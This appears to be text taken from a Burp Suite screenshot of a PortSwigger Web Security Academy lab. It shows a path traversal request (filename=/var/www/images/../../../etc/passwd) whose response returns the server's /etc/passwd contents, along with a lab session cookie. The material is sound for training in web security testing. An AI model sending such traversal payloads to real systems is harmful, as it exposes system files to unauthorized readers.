 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0ad50026044df12980836cdc002b00d3.web-security-academy.net
3 Cookie: session=o8uR7HRkitx7xbkOtPPlurNkvQWvhCpx
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin